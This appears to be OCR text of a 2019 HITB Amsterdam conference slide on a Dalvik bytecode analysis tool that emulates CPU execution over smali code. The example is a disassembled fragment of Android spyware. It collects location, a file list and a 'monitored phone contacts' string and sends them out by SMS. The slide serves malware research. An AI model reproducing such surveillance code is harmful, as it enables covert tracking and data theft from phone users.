 HITB
AMS
2019
Design Logic of
Dalvik Bytecode Loader (Stage5)
Simulating CPU Operation:
Read line by line
of the smali-like
code.
And operate like
CPU to get
1. The value of
every register
2. Information
like functions
who have
operated the
same register
14 new-instance v6, Lcom/google/progress/Locate;
15 invoke-direct v6, v9, Lcom/google/progress/Locate;-><init>(Landroid/content/Context;)V
16 invoke-virtual v6, Lcom/google/progress/Locate;->getLocation()Ljava/lang/String;
17 move-result-object v3
18 new-instance v6, Lcom/google/progress/FileList;
19 invoke-direct v6, Lcom/google/progress/FileList;-><init>()V
20 invoke-virtual v6, Lcom/google/progress/FileList;->getInfo()Ljava/lang/String;
21 move-result-object v2
22 if-eqz v1, +1a
sendMessage-BB@0x68 : [ sendMessage-BB@0x70 sendMessage-BB@0x98 ]
23 const-string v6, ''
24 if-eq v1, v6, +16
sendMessage-BB@0x70 : [ sendMessage-BB@0x98 ]
25 iget-object v6, v9, Lcom/google/progress/AndroidClientService;->phoneNumber Ljava/lang/String;
26 new-instance v7, Ljava/lang/StringBuilder;
27 const-string v8, '被监控手机联系人:'
28 invoke-direct v7, v8, Ljava/lang/StringBuilder;-><init>(Ljava/lang/String;)V
29 invoke-virtual v7, v1, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
30 move-result-object v7
31 invoke-virtual v7, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
32 move-result-object v7
33 invoke-virtual v4, v6, v7, Lcom/google/progress/SMSHelper;->sendSms(Ljava/lang/String;Ljava/lang/String;)I
30